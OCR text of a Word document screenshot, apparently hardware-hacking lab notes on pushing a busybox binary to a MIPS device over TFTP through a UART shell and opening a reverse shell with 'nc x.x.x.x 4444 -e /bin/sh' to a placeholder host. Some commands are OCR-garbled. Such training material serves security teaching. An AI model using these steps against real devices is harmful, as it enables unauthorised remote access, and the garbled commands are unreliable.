 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
Exercise 5:
Injecting Data onto the Device:
Portal Host Remarks
Busybox – mipsel
cd /srv/tftp
Sudo wget “”
Ip a -> ensure bridge mode
Sudo atfpd --daemon
Get into the UART shell:
-sudo screen
/dev/tty/USB0 115200
Check for write access:
-create test directory ?
Mount – check for ramfs
Cd /var/tmp
Mkdir vhacktools
Cd vhacktools
Tftp -r busybox-mipsel -g
x.x.x.x
Chmod 777 busybox-mipsel
Ls
./busybox.mipsel
Nc -nvlp 4444
./busybox-mipsel nc x.x.x.x
4444 -e /bin/sh
Check for connections:
Ls
Pwd
./busybox-mipsel whoami
Page 6 of 8 1 of 295 words English (India) Accessibility: Investigate Focus